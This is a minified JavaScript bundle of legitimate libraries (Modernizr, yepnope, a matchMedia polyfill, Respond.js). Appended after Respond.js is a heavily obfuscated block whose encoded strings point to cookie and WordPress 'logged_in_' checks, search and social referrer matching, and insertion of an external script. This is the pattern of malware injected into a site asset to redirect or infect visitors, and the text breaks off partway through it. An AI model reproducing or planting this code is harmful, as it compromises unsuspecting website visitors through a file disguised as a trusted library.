d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia=window.matchMedia||(function(e,f){var c,a=e.documentElement,b=a.firstElementChild||a.firstChild,d=e.createElement("body"),g=e.createElement("div");g.id="mq-test-1";g.style.cssText="position:absolute;top:-100em";d.style.background="none";d.appendChild(g);return function(h){g.innerHTML='&shy;<style media="'+h+'"> #mq-test-1 { width: 42px; }</style>';a.insertBefore(d,b);c=g.offsetWidth==42;a.removeChild(d);return{matches:c,media:h}}})(document);

/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function(e){e.respond={};respond.update=function(){};respond.mediaQueriesSupported=e.matchMedia&&e.matchMedia("only all").matches;if(respond.mediaQueriesSupported){return}var w=e.document,s=w.documentElement,i=[],k=[],q=[],o={},h=30,f=w.getElementsByTagName("head")[0]||s,g=w.getElementsByTagName("base")[0],b=f.getElementsByTagName("link"),d=[],a=function(){var D=b,y=D.length,B=0,A,z,C,x;for(;B<y;B++){A=D[B],z=A.href,C=A.media,x=A.rel&&A.rel.toLowerCase()==="stylesheet";if(!!z&&x&&!o[z]){if(A.styleSheet&&A.styleSheet.rawCssText){m(A.styleSheet.rawCssText,z,C);o[z]=true}else{if((!/^([a-zA-Z:]*\/\/)/.test(z)&&!g)||z.replace(RegExp.$1,"").split("/")[0]===e.location.host){d.push({href:z,media:C})}}}}u()},u=function(){if(d.length){var x=d.shift();n(x.href,function(y){m(y,x.href,x.media);o[x.href]=true;u()})}},m=function(I,x,z){var G=I.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),J=G&&G.length||0,x=x.substring(0,x.lastIndexOf("/")),y=function(K){return K.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+x+"$2$3")},A=!J&&z,D=0,C,E,F,B,H;if(x.length){x+="/"}if(A){J=1}for(;D<J;D++){C=0;if(A){E=z;k.push(y(I))}else{E=G[D].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1;k.push(RegExp.$2&&y(RegExp.$2))}B=E.split(",");H=B.length;for(;C<H;C++){F=B[C];i.push({media:F.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:k.length-1,hasquery:F.indexOf("(")>-1,minw:F.match(/\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:F.match(/\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}}j()},l,r,v=function(){var z,A=w.createElement("div"),x=w.body,y=false;A.style.cssText="position:absolute;font-size:1em;width:1em";if(!x){x=y=w.createElement("body");x.style.background="none"}x.appendChild(A);s.insertBefore(x,s.firstChild);z=A.offsetWidth;if(y){s.removeChild(x)}else{x.removeChild(A)}z=p=parseFloat(z);return z},p,j=function(I){var x="clientWidth",B=s[x],H=w.compatMode==="CSS1Compat"&&B||w.body[x]||B,D={},G=b[b.length-1],z=(new Date()).getTime();if(I&&l&&z-l<h){clearTimeout(r);r=setTimeout(j,h);return}else{l=z}for(var E in i){var K=i[E],C=K.minw,J=K.maxw,A=C===null,L=J===null,y="em";if(!!C){C=parseFloat(C)*(C.indexOf(y)>-1?(p||v()):1)}if(!!J){J=parseFloat(J)*(J.indexOf(y)>-1?(p||v()):1)}if(!K.hasquery||(!A||!L)&&(A||H>=C)&&(L||H<=J)){if(!D[K.media]){D[K.media]=[]}D[K.media].push(k[K.rules])}}for(var E in q){if(q[E]&&q[E].parentNode===f){f.removeChild(q[E])}}for(var E in D){var M=w.createElement("style"),F=D[E].join("\n");M.type="text/css";M.media=E;f.insertBefore(M,G.nextSibling);if(M.styleSheet){M.styleSheet.cssText=F}else{M.appendChild(w.createTextNode(F))}q.push(M)}},n=function(x,z){var y=c();if(!y){return}y.open("GET",x,true);y.onreadystatechange=function(){if(y.readyState!=4||y.status!=200&&y.status!=304){return}z(y.responseText)};if(y.readyState==4){return}y.send(null)},c=(function(){var x=false;try{x=new XMLHttpRequest()}catch(y){x=new ActiveXObject("Microsoft.XMLHTTP")}return function(){return x}})();a();respond.update=a;function t(){j(true)}if(e.addEventListener){e.addEventListener("resize",t,false)}else{if(e.attachEvent){e.attachEvent("onresize",t)}}})(this);function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var 